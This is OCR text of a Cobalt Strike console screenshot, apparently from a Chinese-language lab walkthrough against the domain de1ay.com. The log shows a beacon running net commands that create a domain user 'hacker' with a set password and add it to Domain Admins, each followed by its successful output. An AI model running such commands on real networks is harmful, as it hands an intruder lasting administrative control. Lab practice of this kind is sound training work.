 应用程序 位置 aggressor-Aggressor 日 12月 15 15:05 1 9.61KB/s 5.02KB/s
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
日志X Beacon 10.10.10.80@696 X Files 10.10.10.80@696 X 凭据信息X Processes 10.10.10.80@696 X 凭据信息X
beacon> shell net user hacker P@ssword /add /domain
[*] Tasked beacon to run: net user hacker P@ssword /add /domain
[+] host called home, sent: 68 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
命令成功完成。
beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
这里还没有加入域控管理员
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。
beacon> shell  net group "Domain admins" hacker /add /domain
[*] Tasked beacon to run:  net group "Domain admins" hacker /add /domain
[+] host called home, sent: 77 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
命令成功完成
[WEB] Administrator */696 last: 75ms
beacon>